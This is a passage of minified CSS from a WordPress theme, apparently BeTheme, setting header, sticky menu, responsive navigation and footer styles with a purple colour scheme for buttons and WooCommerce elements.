.wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #9c27b0;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #9c27b0;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #9c27b0;}a {color: #9c27b0;}a:hover {color: #a3a3a3;}*::-moz-selection {background-color: #9c27b0;color: white;}*::selection {background-color: #9c27b0;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #485c68; }h2, h2 a, h2 a:hover { color: #485c68; }h3, h3 a, h3 a:hover { color: #9c27b0; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #9c27b0; }h5, h5 a, h5 a:hover { color: #9c27b0; }h6, h6 a, h6 a:hover,a.content_link .title { color: #9c27b0; }.dropcap, .highlight:not(.highlight_image) {background-color: #9c27b0;}a.button, a.tp-button {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #9c27b0;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #9c27b0 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #9c27b0;color: #9c27b0 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #9c27b0 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #9c27b0;}a:hover.mfn-link {color: #9c27b0;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #9c27b0;}a.mfn-link-6:before {border-bottom-color: #9c27b0;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #9c27b0;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #9c27b0 !important;color: #9c27b0 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #9c27b0 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #9c27b0;background: #9c27b0;}.hr_zigzag i {color: #9c27b0;}.highlight-left:after,.highlight-right:after {background: #9c27b0;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #9c27b0;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #9c27b0;}#Top_bar .menu > li a:after {background: #9c27b0;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #9c27b0;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #9c27b0;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #9c27b0;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #9c27b0;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #9c27b0;}.overlay-menu-toggle {color: #9c27b0 !important;background: transparent;}#Overlay {background: rgba(156, 39, 176, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #9c27b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #9c27b0;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #9c27b0;}#Footer a:hover {color: #9c27b0;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #9c27b0;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #9c27b0;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy 